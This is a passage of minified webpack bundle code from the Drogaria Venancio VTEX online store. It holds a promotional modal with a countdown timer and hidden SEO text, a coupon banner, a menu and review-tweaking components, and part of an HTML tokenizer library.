configurável",type:"object",properties:{isActive:{type:"boolean",title:"Ativar Contador?",default:l.isActive,description:"Marque para ativar a exibição do contador regressivo."},finalDate:{type:"string",format:"date-time",title:"Data Final do Contador",default:l.finalDate,description:"Data e hora final para o contador regressivo (formato: YYYY-MM-DDTHH:mm:ss)."},showDays:{type:"boolean",title:"Exibir Dias?",default:l.showDays,description:"Marque para exibir o contador de dias no contador."},showHours:{type:"boolean",title:"Exibir Horas?",default:l.showHours,description:"Marque para exibir o contador de horas no contador."},showMinutes:{type:"boolean",title:"Exibir Minutos?",default:l.showMinutes,description:"Marque para exibir o contador de minutos no contador."},showSeconds:{type:"boolean",title:"Exibir Segundos?",default:l.showSeconds,description:"Marque para exibir o contador de segundos no contador."}}},c=function(e){return e>=0&&e<10?"0".concat(e):e.toString()},u=function(e){var a=e.isActive,t=void 0===a||a,n=e.finalDate,s=void 0===n?"":n,l=e.showDays,d=void 0===l||l,u=e.showHours,m=void 0===u||u,p=e.showMinutes,v=void 0===p||p,f=e.showSeconds,h=void 0===f||f,g=Object(i.useState)({days:0,hours:0,minutes:0,seconds:0}),b=Object(o.a)(g,2),y=b[0],w=b[1],C=Object(i.useState)(!1),D=Object(o.a)(C,2),E=D[0],x=D[1];return Object(i.useEffect)((function(){if(t&&s){var e=function(){var e,a,t,o,i=(e=new Date,a=e.getTime()+6e4*e.getTimezoneOffset(),new Date(a+-108e5)),r=new Date(s),n=(t=i,(o=r.getTime()-t.getTime())<=0?{days:0,hours:0,minutes:0,seconds:0}:{days:Math.floor(o/864e5),hours:Math.floor(o%864e5/36e5),minutes:Math.floor(o%36e5/6e4),seconds:Math.floor(o%6e4/1e3)});w(n),Object.values(n).every((function(e){return e<=0}))&&x(!0)};e();var a=setInterval(e,1e3);return function(){return clearInterval(a)}}}),[t,s]),t&&s&&!E?r.a.createElement("div",{className:"birthday-modal-counter"},r.a.createElement("div",{className:"birthday-modal-counter__container"},d&&y.days>0&&r.a.createElement("div",{className:"birthday-modal-counter__time-unit"},r.a.createElement("div",{className:"birthday-modal-counter__time-value"},c(y.days)),r.a.createElement("div",{className:"birthday-modal-counter__time-label"},"Dias")),m&&r.a.createElement("div",{className:"birthday-modal-counter__time-unit"},r.a.createElement("div",{className:"birthday-modal-counter__time-value"},c(y.hours)),r.a.createElement("div",{className:"birthday-modal-counter__time-label"},"Horas")),v&&r.a.createElement("div",{className:"birthday-modal-counter__time-unit"},r.a.createElement("div",{className:"birthday-modal-counter__time-value"},c(y.minutes)),r.a.createElement("div",{className:"birthday-modal-counter__time-label"},"Minutos")),h&&r.a.createElement("div",{className:"birthday-modal-counter__time-unit"},r.a.createElement("div",{className:"birthday-modal-counter__time-value"},c(y.seconds)),r.a.createElement("div",{className:"birthday-modal-counter__time-label"},"Segundos")))):null};u.defaultProps=l,u.schema=d;var m=u,p=function(e){var a=e.delay,t=void 0===a?300:a,n=e.showOnce,l=void 0!==n&&n,d=e.htmlContent,c=void 0===d?"":d,u=e.desktopImageUrl,p=void 0===u?"":u,v=e.mobileImageUrl,f=void 0===v?"":v,h=e.imageAlt,g=void 0===h?"Imagem da campanha":h,b=e.imageTitle,y=void 0===b?"":b,w=e.imageLink,C=void 0===w?"":w,D=e.reappearanceDelay,E=void 0===D?"0":D,x=e.isActive,_=void 0===x||x,M=e.closeIconUrl,O=void 0===M?"":M,I=e.closeButtonBgColor,S=void 0===I?"rgba(0, 0, 0, 0.7)":I,P=e.showCounter,H=void 0!==P&&P,j=e.counterFinalDate,A=void 0===j?"":j,N=e.showCounterDays,T=void 0===N||N,k=e.showCounterHours,q=void 0===k||k,L=e.showCounterMinutes,U=void 0===L||L,B=e.showCounterSeconds,F=void 0===B||B,R=Object(i.useState)(!1),Y=Object(o.a)(R,2),z=Y[0],V=Y[1],J=Object(i.useState)(!1),K=Object(o.a)(J,2),W=K[0],G=K[1],Q=Object(i.useState)(""),X=Object(o.a)(Q,2),Z=X[0],$=X[1];Object(i.useEffect)((function(){var e=setTimeout((function(){(function(){if(!_)return!1;if(document.querySelector("#custom-modal-overlay-venancio"))return!1;if(l){var e=localStorage.getItem("venancio-modal-dismissed");if(e){var a=parseInt(e,10);if(Date.now()<a)return!1;localStorage.removeItem("venancio-modal-dismissed")}}return!0})()&&V(!0)}),t);return function(){return clearTimeout(e)}}),[t,l,E,_]),Object(i.useEffect)((function(){var e=function(){var e=window.matchMedia("(max-width: 767px)").matches?f||p:p||f;e&&$(e)};if(e(),W)return window.addEventListener("resize",e),function(){return window.removeEventListener("resize",e)}}),[p,f,W]),Object(i.useEffect)((function(){if((p||f)&&!Z){var e=window.matchMedia("(max-width: 767px)").matches?f||p:p||f;e&&$(e)}}),[p,f,Z]),Object(i.useEffect)((function(){if(z){var e=setInterval((function(){var a=document.querySelector(".vtex-modal__overlay");a&&!a.id&&(a.id="custom-modal-overlay-venancio",clearInterval(e))}),100);return function(){return clearInterval(e)}}}),[z]),Object(i.useEffect)((function(){G(!0)}),[]);var ee=function(){if(V(!1),l){var e=function(e){var a=e.toLowerCase().split(" ");if(2===a.length){var t=parseInt(a[0],10);switch(a[1]){case"dia":case"dias":return 24*t*60*60*1e3;case"hora":case"horas":return 60*t*60*1e3;case"minuto":case"minutos":return 60*t*1e3;case"segundo":case"segundos":return 1e3*t;default:return parseInt(e,10)||0}}return parseInt(e,10)||0}(E);if(e>0){var a=Date.now()+e;localStorage.setItem("venancio-modal-dismissed",a.toString())}else localStorage.setItem("venancio-modal-dismissed","true")}},ae=O&&""!==O.trim()?O:"/arquivos/fechar-modal-icon.png";return r.a.createElement(r.a.Fragment,null,_&&r.a.createElement(s.a,{isOpen:z,onClose:ee,centered:!0,closeOnEsc:!1,closeOnOverlayClick:!1,contentStyle:{padding:0,margin:0},"data-custom-modal":"image-only",overlayClassName:"custom-modal-overlay",contentClassName:"custom-modal-content"},r.a.createElement("div",{style:{position:"relative",width:"100%",height:"auto"}},r.a.createElement("a",{href:C||"#",target:"_blank",rel:"noreferrer",onClick:function(e){""===C&&e.preventDefault(),ee()},style:{display:"flex",width:"100%",height:"auto",borderRadius:"25px",boxShadow:"0 0 8px #00000040"}},r.a.createElement("img",{className:"image-modal",src:Z||p||f||"",alt:g,title:y})),H&&r.a.createElement(m,{isActive:H,finalDate:A,showDays:T,showHours:q,showMinutes:U,showSeconds:F}),c&&r.a.createElement("div",{"aria-hidden":"true",style:{visibility:"hidden",position:"absolute",top:"-9999px",left:"-9999px",width:"0",height:"0",overflow:"hidden",color:"transparent"},dangerouslySetInnerHTML:{__html:c}}),r.a.createElement("button",{onClick:ee,className:"outside-close-button",style:{background:S,minWidth:"40px",minHeight:"40px",display:"flex",justifyContent:"center",alignItems:"center",borderRadius:"50%"}},ae&&r.a.createElement("img",{src:ae,alt:"Fechar modal",style:{width:"20px",height:"20px"}})))))};p.schema={title:"Modal Popup",description:"Modal em que a imagem ocupa 100% da área, com HTML oculto apenas para SEO",type:"object",properties:{isActive:{title:"Ativar Modal?",type:"boolean",default:!1,description:"Marque para ativar a exibição da modal no site."},closeIconUrl:{title:"URL do Ícone de Fechar",type:"string",default:(p.defaultProps={showOnce:!1,delay:300,isActive:!1,closeIconUrl:"/arquivos/icon-close.png",desktopImageUrl:"https://www.drogariavenancio.com.br/arquivos/campanha-niver-venancio-desktop.png",mobileImageUrl:"/arquivos/campanha-niver-venancio-mobile.png",imageAlt:"Campanha Exclusiva Drogaria Venancio",imageTitle:"",imageLink:"https://www.drogariavenancio.com.br/ofertas",htmlContent:'<div aria-hidden="true" style="visibility: hidden; position: absolute; top: -9999px; left: -9999px;">\n                      <header>\n                        <h1>Ofertas Imperdíveis de Aniversário | Drogaria Venancio</h1>\n                        <p>Celebre com descontos especiais em toda a loja!</p>\n                      </header>\n                      <nav aria-label="Contextual Keywords">\n                        <ul>\n                          <li><a href="/medicamentos" title="Ver mais sobre Medicamentos"><strong>Medicamentos</strong></a></li>\n                          <li><a href="/dermocosmeticos" title="Descubra ofertas em Dermocosméticos"><strong>Dermocosméticos</strong></a></li>\n                          <li><a href="/higiene-pessoal" title="Produtos da marca Higiene Pessoal"><strong>Higiene Pessoal</strong></a></li>\n                          <li><span>Promoção de Aniversário</span></li>\n                          <li><span>Descontos Especiais</span></li>\n                        </ul>\n                      </nav>\n                      <section>\n                        <h2>Detalhes da Promoção de Aniversário</h2>\n                        <p>A Drogaria Venancio está em festa e você ganha o presente! Aproveite descontos de até 30% em medicamentos, dermocosméticos e muito mais, de 01/05 a 01/05.</p>\n                        <p>Celebre conosco e economize em seus produtos favoritos para saúde e bem-estar.</p>\n                      </section>\n                      <aside aria-label="Benefícios Exclusivos">\n                        <h3>Benefícios Exclusivos</h3>\n                        <ul>\n                          <li>Descontos incríveis em toda a linha de medicamentos.</li>\n                          <li>Promoções especiais em seus dermocosméticos preferidos.</li>\n                          <li>Ofertas imperdíveis em produtos de higiene pessoal.</li>\n                        </ul>\n                      </aside>\n                      <section aria-label="Como Participar">\n                        <h3>Como Aproveitar a Campanha</h3>\n                        <p>Clique na imagem para explorar todas as ofertas de aniversário e aproveitar os descontos!</p>\n                      </section>\n                      <footer>\n                        <p><strong>Palavras-chave:</strong> Drogaria Venancio, Aniversário, Promoção, Desconto, Medicamentos, Dermocosméticos, Higiene Pessoal, Ofertas Especiais.</p>\n                      </footer>\n                    </div>',buttonLabel:"Fechar",reappearanceDelay:"1 dia",closeButtonBgColor:"rgba(0, 0, 0, 0.7)",showCounter:!1,counterFinalDate:"",showCounterDays:!0,showCounterHours:!0,showCounterMinutes:!0,showCounterSeconds:!0}).closeIconUrl,widget:{"ui:widget":"image-uploader"}},closeButtonBgColor:{title:"Cor de Fundo do Botão de Fechar",type:"string",default:p.defaultProps.closeButtonBgColor,widget:{"ui:widget":"color"}},showOnce:{title:"Exibir apenas uma vez por visitante?",type:"boolean",default:p.defaultProps.showOnce},delay:{title:"Delay para aparecer (ms)",type:"number",default:p.defaultProps.delay},desktopImageUrl:{title:"Imagem para Desktop",type:"string",default:p.defaultProps.desktopImageUrl,widget:{"ui:widget":"image-uploader"}},mobileImageUrl:{title:"Imagem para Mobile",type:"string",default:p.defaultProps.mobileImageUrl,widget:{"ui:widget":"image-uploader"}},imageAlt:{title:"Texto alternativo da imagem",type:"string",default:p.defaultProps.imageAlt},imageTitle:{title:"Título da imagem (opcional)",type:"string",default:p.defaultProps.imageTitle},imageLink:{title:"Link ao clicar na imagem",type:"string",default:p.defaultProps.imageLink},htmlContent:{title:"HTML oculto para SEO",type:"string",default:p.defaultProps.htmlContent,widget:{"ui:widget":"textarea"}},buttonLabel:{title:"Texto do botão de fechar",type:"string",default:p.defaultProps.buttonLabel},reappearanceDelay:{title:"Tempo para reaparecer após o usuário clicar em fechar",type:"string",default:p.defaultProps.reappearanceDelay,description:'Defina o tempo para a modal aparecer novamente após o fechamento. Ex: "1 dia", "3 horas", "30 minutos".'},showCounter:{title:"Exibir Contador?",type:"boolean",default:!1,description:"Marque para exibir o contador regressivo sobre a imagem do modal."},counterFinalDate:{title:"Data Final do Contador",type:"string",format:"date-time",default:"",description:"Data e hora final para o contador regressivo (formato: YYYY-MM-DDTHH:mm:ss)."},showCounterDays:{title:"Exibir Dias no Contador?",type:"boolean",default:!0},showCounterHours:{title:"Exibir Horas no Contador?",type:"boolean",default:!0},showCounterMinutes:{title:"Exibir Minutos no Contador?",type:"boolean",default:!0},showCounterSeconds:{title:"Exibir Segundos no Contador?",type:"boolean",default:!0}}};var v=p;a.default=v},60:function(e,a){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/Modal"]}},[[357,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_169=window.webpackJsonpdrogariavenancio_store_2_0_169||[]).push([["TopBanner"],{0:function(e,t){e.exports=React},466:function(e,t,a){"use strict";a.r(t),function(e){var t=a(2);a.p=Object(t.getPublicPath)("drogariavenancio.store@2.0.169");var n=Object(t.register)((function(){return a(533)}),e,"drogariavenancio.store@2.0.169","drogariavenancio.store@2.x","TopBanner");n.renderHotReload,n.setupHMR}.call(this,a(10)(e))},467:function(e,t,a){},533:function(e,t,a){"use strict";a.r(t);var n=a(0),o=a.n(n),r=(a(467),function(e){var t=e.banner0;return t.visible?o.a.createElement("div",{className:"top_banner",style:{background:t.background||"linear-gradient(to right, #f3f3f3, #d9d9d9)"}},o.a.createElement("button",{className:"top_banner_button",onClick:function(){t.code?(navigator.clipboard.writeText(t.code),alert("O código do cupom foi copiado: ".concat(t.code))):t.link&&("_blank"===t.target?window.open(t.link,"_blank"):window.location.href=t.link)}},o.a.createElement("span",{className:"top_banner_image_wrapper",dangerouslySetInnerHTML:{__html:'<img src="'.concat(t.desktopImage,'" alt="').concat(t.alt,'" loading="eager" class="top_banner_image_desktop" />')}}))):null});r.schema={title:"Top Bar",type:"object",default:(r.defaultProps={banner0:{desktopImage:"https://iodrogariavenancio.vtexassets.com/arquivos/cupom_primeira_compra.svg",alt:"Cupom Primeira Compra: PRIMEIRA25",code:"PRIMEIRA25",background:"linear-gradient(to right, #f3f3f3, #d9d9d9)",visible:!0,link:"",target:"_self"}}).banner0,properties:{banner0:{type:"object",title:"Topbar",properties:{desktopImage:{type:"string",title:"Imagem - Desktop",widget:{"ui:widget":"image-uploader"}},background:{type:"string",title:"Cor de fundo"},alt:{type:"string",title:"Texto alternativo"},code:{type:"string",title:"Código do cupom"},visible:{type:"boolean",title:"Visível"},link:{type:"string",title:"Link de redirecionamento"},target:{type:"string",title:"Abrir link em",enum:["_self","_blank"],enumNames:["Mesma aba","Nova aba"],default:"_self"}}}}};var i=r;t.default=i}},[[466,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_169=window.webpackJsonpdrogariavenancio_store_2_0_169||[]).push([["CriticalCSS"],{0:function(e,t){e.exports=React},12:function(e,t){e.exports=__RENDER_8_RUNTIME__},356:function(e,t,n){"use strict";n.r(t),function(e){var t=n(2);n.p=Object(t.getPublicPath)("drogariavenancio.store@2.0.169");var r=Object(t.register)((function(){return n(498)}),e,"drogariavenancio.store@2.0.169","drogariavenancio.store@2.x","CriticalCSS");r.renderHotReload,r.setupHMR}.call(this,n(10)(e))},498:function(e,t,n){"use strict";n.r(t);var r=n(0),o=n.n(r),a=n(12),i=function(){return o.a.createElement(a.Helmet,null,o.a.createElement("style",null,"\n          .vtex-flex-layout-0-x-flexRowContent--product-desktop {\n            flex-direction: row-reverse !important;\n          }\n        "))};t.default=i}},[[356,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_169=window.webpackJsonpdrogariavenancio_store_2_0_169||[]).push([["HeaderMenu"],{0:function(e,t){e.exports=React},366:function(e,t,r){"use strict";r.r(t),function(e){var t=r(2);r.p=Object(t.getPublicPath)("drogariavenancio.store@2.0.169");var n=Object(t.register)((function(){return r(487)}),e,"drogariavenancio.store@2.0.169","drogariavenancio.store@2.x","HeaderMenu");n.renderHotReload,n.setupHMR}.call(this,r(10)(e))},367:function(e,t,r){},487:function(e,t,r){"use strict";r.r(t);var n=r(0),i=r.n(n),a=(r(367),function(e){var t=e.text,r=e.href;return i.a.createElement("li",{className:"menu_item",key:t},i.a.createElement("a",{href:r,title:t},t))}),o=function(e){var t=e.list;return Object(n.useEffect)((function(){setTimeout((function(){try{var e=document.getElementsByClassName("vtex-login-2-x-profile")[0];window.isLogged=void 0!==e}catch(e){window.isLogged=!0}}),2e3)})),i.a.createElement("div",null,i.a.createElement("ul",{className:"menu_container"},t?t.map((function(e){return i.a.createElement(a,{text:e.__editorItemTitle,href:e.href,key:e.__editorItemTitle})})):null))};o.schema={title:"Menu Horizontal - Desk",type:"object",properties:{list:{title:"Lista",type:"array",items:{type:"object",properties:{__editorItemTitle:{title:"Nome do Item do Menu",type:"string"},href:{title:"Href",description:"O link da categoria",type:"string"}}}}}};var c=o;t.default=c}},[[366,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_169=window.webpackJsonpdrogariavenancio_store_2_0_169||[]).push([["ProductReviews"],{0:function(e,r){e.exports=React},409:function(e,r,o){"use strict";o.r(r),function(e){var r=o(2);o.p=Object(r.getPublicPath)("drogariavenancio.store@2.0.169");var i=Object(r.register)((function(){return o(519)}),e,"drogariavenancio.store@2.0.169","drogariavenancio.store@2.x","ProductReviews");i.renderHotReload,i.setupHMR}.call(this,o(10)(e))},519:function(e,r,o){"use strict";o.r(r);var i=o(0),t=function(){return Object(i.useEffect)((function(){setTimeout((function(){document.querySelectorAll("#yourviews-reviews .yourviews-yourviewsreviews-1-x-reviewsReviewItem ul li p").forEach((function(e){"Sim"!==e.innerText&&(e.remove(),document.querySelectorAll("#yourviews-reviews .yourviews-yourviewsreviews-1-x-reviewsReviewItem ul li label")[0].remove())}))}),1e3)}),[]),!0};r.default=t}},[[409,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_169=window.webpackJsonpdrogariavenancio_store_2_0_169||[]).push([["ProductSyndigo"],{0:function(n,o){n.exports=React},415:function(n,o,r){"use strict";r.r(o),function(n){var o=r(2);r.p=Object(o.getPublicPath)("drogariavenancio.store@2.0.169");var e=Object(o.register)((function(){return r(523)}),n,"drogariavenancio.store@2.0.169","drogariavenancio.store@2.x","ProductSyndigo");e.renderHotReload,e.setupHMR}.call(this,r(10)(n))},523:function(n,o,r){"use strict";r.r(o);var e=r(0),t=r.n(e),i=function(){return t.a.createElement("div",{id:"syndi_inline"})};o.default=i}},[[415,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_169=window.webpackJsonpdrogariavenancio_store_2_0_169||[]).push([[2],{100:function(t,e,r){t.exports=mt;var i=r(304),n=r(306),s=r(307),a=r(308),o=0,c=o++,l=o++,u=o++,p=o++,h=o++,d=o++,f=o++,g=o++,m=o++,b=o++,_=o++,y=o++,v=o++,w=o++,x=o++,q=o++,S=o++,E=o++,T=o++,L=o++,k=o++,A=o++,D=o++,C=o++,N=o++,O=o++,R=o++,M=o++,B=o++,P=o++,U=o++,I=o++,H=o++,V=o++,j=o++,G=o++,F=o++,z=o++,J=o++,X=o++,Y=o++,Z=o++,Q=o++,W=o++,K=o++,$=o++,tt=o++,et=o++,rt=o++,it=o++,nt=o++,st=o++,at=o++,ot=o++,ct=o++,lt=0,ut=lt++,pt=lt++,ht=lt++;function dt(t){return" "===t||"\n"===t||"\t"===t||"\f"===t||"\r"===t}function ft(t,e,r){var i=t.toLowerCase();return t===i?function(t){t===i?this._state=e:(this._state=r,this._index--)}:function(n){n===i||n===t?this._state=e:(this._state=r,this._index--)}}function gt(t,e){var r=t.toLowerCase();return function(i){i===r||i===t?this._state=e:(this._state=u,this._index--)}}function mt(t,e){this._state=c,this._buffer="",this._sectionStart=0,this._index=0,this._bufferOffset=0,this._baseState=c,this._special=ut,this._cbs=e,this._running=!0,this._ended=!1,this._xmlMode=!(!t||!t.xmlMode),this._decodeEntities=!(!t||!t.decodeEntities)}mt.prototype._stateText=function(t){"<"===t?(this._index>this._sectionStart&&this._cbs.ontext(this._getSection()),this._state=l,this._sectionStart=this._index):this._decodeEntities&&this._special===ut&&"&"===t&&(this._index>this._sectionStart&&this._cbs.ontext(this._getSection()),this._baseState=c,this._state=nt,this._sectionStart=this._index)},mt.prototype._stateBeforeTagName=function(t){"/"===t?this._state=h:"<"===t?(this._cbs.ontext(this._getSection()),this._sectionStart=this._index):">"===t||this._special!==ut||dt(t)?this._state=c:"!"===t?(this._state=x,this._sectionStart=this._index+1):"?"===t?(this._state=S,this._sectionStart=this._index+1):(this._state=this._xmlMode||"s"!==t&&"S"!==t?u:U,this._sectionStart=this._index)},mt.prototype._stateInTagName=function(t){("/"===t||">"===t||dt(t))&&(this._emitToken("onopentagname"),this._state=g,this._index--)},mt.prototype._stateBeforeCloseingTagName=function(t){dt(t)||(">"===t?this._state=c:this._special!==ut?"s"===t||"S"===t?this._state=I:(this._state=c,this._index--):(this._state=d,this._sectionStart=this._index))},mt.prototype._stateInCloseingTagName=function(t){(">"===t||dt(t))&&(this._emitToken("onclosetag"),this._state=f,this._index--)},mt.prototype._stateAfterCloseingTagName=function(t){">"===t&&(this._state=c,this._sectionStart=this._index+1)},mt.prototype._stateBeforeAttributeName=function(t){">"===t?(this._cbs.onopentagend(),this._state=c,this._sectionStart=this._index+1):"/"===t?this._state=p:dt(t)||(this._state=m,this._sectionStart=this._index)},mt.prototype._stateInSelfClosingTag=function(t){">"===t?(this._cbs.onselfclosingtag(),this._state=c,this._sectionStart=this._index+1):dt(t)||(this._state=g,this._index--)},mt.prototype._stateInAttributeName=function(t){("="===t||"/"===t||">"===t||dt(t))&&(this._cbs.onattribname(this._getSection()),this._sectionStart=-1,this._state=b,this._index--)},mt.prototype._stateAfterAttributeName=function(t){"="===t?this._state=_:"/"===t||">"===t?(this._cbs.onattribend(),this._state=g,this._index--):dt(t)||(this._cbs.onattribend(),this._state=m,this._sectionStart=this._index)},mt.prototype._stateBeforeAttributeValue=function(t){'"'===t?(this._state=y,this._sectionStart=this._index+1):"'"===t?(this._state=v,this._sectionStart=this._index+1):dt(t)||(this._state=w,this._sectionStart=this._index,this._index--)},mt.prototype._stateInAttributeValueDoubleQuotes=function(t){'"'===t?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g):this._decodeEntities&&"&"===t&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=nt,this._sectionStart=this._index)},mt.prototype._stateInAttributeValueSingleQuotes=function(t){"'"===t?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g):this._decodeEntities&&"&"===t&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=nt,this._sectionStart=this._index)},mt.prototype._stateInAttributeValueNoQuotes=function(t){dt(t)||">"===t?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g,this._index--):this._decodeEntities&&"&"===t&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=nt,this._sectionStart=this._index)},mt.prototype._stateBeforeDeclaration=function(t){this._state="["===t?A:"-"===t?E:q},mt.prototype._stateInDeclaration=function(t){">"===t&&(this._cbs.ondeclaration(this._getSection()),this._state=c,this._sectionStart=this._index+1)},mt.prototype._stateInProcessingInstruction=function(t){">"===t&&(this._cbs.onprocessinginstruction(this._getSection()),this._state=c,this._sectionStart=this._index+1)},mt.prototype._stateBeforeComment=function(t){"-"===t?(this._state=T,this._sectionStart=this._index+1):this._state=q},mt.prototype._stateInComment=function(t){"-"===t&&(this._state=L)},mt.prototype._stateAfterComment1=function(t){this._state="-"===t?k:T},mt.prototype._stateAfterComment2=function(t){">"===t?(this._cbs.oncomment(this._buffer.substring(this._sectionStart,this._index-2)),this._state=c,this._sectionStart=this._index+1):"-"!==t&&(this._state=T)},mt.prototype._stateBeforeCdata1=ft("C",D,q),mt.prototype._stateBeforeCdata2=ft("D",C,q),mt.prototype._stateBeforeCdata3=ft("A",N,q),mt.prototype._stateBeforeCdata4=ft("T",O,q),mt.prototype._stateBeforeCdata5=ft("A",R,q),mt.prototype._stateBeforeCdata6=function(t){"["===t?(this._state=M,this._sectionStart=this._index+1):(this._state=q,this._index--)},mt.prototype._stateInCdata=function(t){"]"===t&&(this._state=B)},mt.prototype._stateAfterCdata1=function(t){this._state="]"===t?P:M},mt.prototype._stateAfterCdata2=function(t){">"===t?(this._cbs.oncdata(this._buffer.substring(this._sectionStart,this._index-2)),this._state=c,this._sectionStart=this._index+1):"]"!==t&&(this._state=M)},mt.prototype._stateBeforeSpecial=function(t){"c"===t||"C"===t?this._state=H:"t"===t||"T"===t?this._state=Q:(this._state=u,this._index--)},mt.prototype._stateBeforeSpecialEnd=function(t){this._special!==pt||"c"!==t&&"C"!==t?this._special!==ht||"t"!==t&&"T"!==t?this._state=c:this._state=tt:this._state=z},mt.prototype._stateBeforeScript1=gt("R",V),mt.prototype._stateBeforeScript2=gt("I",j),mt.prototype._stateBeforeScript3=gt("P",G),mt.prototype._stateBeforeScript4=gt("T",F),mt.prototype._stateBeforeScript5=function(t){("/"===t||">"===t||dt(t))&&(this._special=pt),this._state=u,this._index--},mt.prototype._stateAfterScript1=ft("R",J,c),mt.prototype._stateAfterScript2=ft("I",X,c),mt.prototype._stateAfterScript3=ft("P",Y,c),mt.prototype._stateAfterScript4=ft("T",Z,c),mt.prototype._stateAfterScript5=function(t){">"===t||dt(t)?(this._special=ut,this._state=d,this._sectionStart=this._index-6,this._index--):this._state=c},mt.prototype._stateBeforeStyle1=gt("Y",W),mt.prototype._stateBeforeStyle2=gt("L",K),mt.prototype._stateBeforeStyle3=gt("E",$),mt.prototype._stateBeforeStyle4=function(t){("/"===t||">"===t||dt(t))&&(this._special=ht),this._state=u,this._index--},mt.prototype._stateAfterStyle1=ft("Y",et,c),mt.prototype._stateAfterStyle2=ft("L",rt,c),mt.prototype._stateAfterStyle3=ft("E",it,c),mt.prototype._stateAfterStyle4=function(t){">"===t||dt(t)?(this._special=ut,this._state=d,this._sectionStart=this._index-5,this._index--):this._state=c},mt.prototype._stateBeforeEntity=ft("#",st,at),mt.prototype._stateBeforeNumericEntity=ft("X",ct,ot),mt.prototype._parseNamedEntityStrict=function(){if(this._sectionStart+1<this._index){var t=this._buffer.substring(this._sectionStart+1,this._index),e=this._xmlMode?a:n;e.hasOwnProperty(t)&&(this._emitPartial(e[t]),this._sectionStart=this._index+1)}},mt.prototype._parseLegacyEntity=function(){var t=this._sectionStart+1,e=this._index-t;for(e>6&&(e=6);e>=2;){var r=this._buffer.substr(t,e);if(s.hasOwnProperty(r))return this._emitPartial(s[r]),void(this._sectionStart+=e+1);e--}},mt.prototype._stateInNamedEntity=function(t){";"===t?(this._parseNamedEntityStrict(),this._sectionStart+1<this._index&&!this._xmlMode&&this._parseLegacyEntity(),this._state=this._baseState):(t<"a"||t>"z")&&(t<"A"||t>"Z")&&(t<"0"||t>"9")&&(this._xmlMode||this._sectionStart+1===this._index||(this._baseState!==c?"="!==t&&this._parseNamedEntityStrict():this._parseLegacyEntity()),this._state=this._baseState,this._index--)},mt.prototype._decodeNumericEntity=function(t,e){var r=this._sectionStart+t;if(r!==this._index){var n=this._buffer.substring(r,this._index),s=parseInt(n,e);this._emitPartial(i(s)),this._sectionStart=this._index}else this._sectionStart--;this._state=this._baseState},mt.prototype._stateInNumericEntity=function(t){";"===t?(this._decodeNumericEntity(2,10),this._sectionStart++):(t<"0"||t>"9")&&(this._xmlMode?this._state=this._baseState:this._decodeNumericEntity(2,10),this._index--)},mt.prototype._stateInHexEntity=function(t){";"===t?(this._decodeNumericEntity(3,16),this._sectionStart++):(t<"a"||t>"f")&&(t<"A"||t>"F")&&(t<"0"||t>"9")&&(this._xmlMode?this._state=this._baseState:this._decodeNumericEntity(3,16),this._index--)},mt.prototype._cleanup=function(){this._sectionStart<0?(this._buffer="",this._bufferOffset+=this._index,this._index=0):this._running&&(this._state===c?(this._sectionStart!==this._index&&this._cbs.ontext(this._buffer.substr(this._sectionStart)),this._buffer="",this._bufferOffset+=this._index,this._index=0):this._sectionStart===this._index?(this._buffer="",this._bufferOffset+=this._index,this._index=0):(this._buffer=this._buffer.substr(this._sectionStart),this._index-=this._sectionStart,this._bufferOffset+=this._sectionStart),this._sectionStart=0)},mt.prototype.write=function(t){this._ended&&this._cbs.onerror(Error(".write() after done!")),this._buffer+=t,this._parse()},mt.prototype._parse=function(){for(;this._index<this._buffer.length&&this._running;){var t=this._buffer.charAt(this._index);this._state===c?this._stateText(t):this._state===l?this._stateBeforeTagName(t):this._state===u?this._stateInTagName(t):this._state===h?this._stateBeforeCloseingTagName(t):this._state===d?this._stateInCloseingTagName(t):this._state===f?this._stateAfterCloseingTagName(t):this._state===p?this._stateInSelfClosingTag(t):this._state===g?this._stateBeforeAttributeName(t):this._state===m?this._stateInAttributeName(t):this._state===b?this._stateAfterAttributeName(t):this._state===_?this._stateBeforeAttributeValue(t):this._state===y?this._stateInAttributeValueDoubleQuotes(t):this._state===v?this._stateInAttributeValueSingleQuotes(t):this._state===w?this._stateInAttributeValueNoQuotes(t):this._state===x?this._stateBeforeDeclaration(t):this._state===q?this._stateInDeclaration(t):this._state===S?this._stateInProcessingInstruction(t):this._state===E?this._stateBeforeComment(t):this._state===T?this._stateInComment(t):this._state===L?this._stateAfterComment1(t):this._state===k?this._stateAfterComment2(t):this._state===A?this._stateBeforeCdata1(t):this._state===D?this._stateBeforeCdata2(t):this._state===C?this._stateBeforeCdata3(t):this._state===N?this._stateBeforeCdata4(t):this._state===O?this._stateBeforeCdata5(t):this._state===R?this._stateBeforeCdata6(t):this._state===M?this._stateInCdata(t):this._state===B?this._stateAfterCdata1(t):this._state===P?this._stateAfterCdata2(t):this._state===U?this._stateBeforeSpecial(t):this._state===I?this._stateBeforeSpecialEnd(t):this._state===H?this._stateBeforeScript1(t):this._state===V?this._stateBeforeScript2(t):this._state===j?this._stateBeforeScript3(t):this._state===G?this._stateBeforeScript4(t):this._state===F?this._stateBeforeScript5(t):this._state===z?this._stateAfterScript1(t):this._state===J?this._stateAfterScript2(t):this._state===X?this._stateAfterScript3(t):this._state===Y?this._stateAfterScript4(t):this._state===Z?this._stateAfterScript5(t):this._state===Q?this._stateBeforeStyle1(t):this._state===W?this._stateBeforeStyle2(t):this._state===K?this._stateBeforeStyle3(t):this._state===$?this._stateBeforeStyle4(t):this._state===tt?this._stateAfterStyle1(t):this._state===et?this._stateAfterStyle2(t):this._state===rt?this._stateAfterStyle3(t):this._state===it?this._stateAfterStyle4(t):this._state===nt?this._stateBeforeEntity(t):this._state===st?this._stateBeforeNumericEntity(t):this._state===at?this._stateInNamedEntity(t):this._state===ot?this._stateInNumericEntity(t):this._state===ct?this._stateInHexEntity(t):this._cbs.onerror(Error("unknown 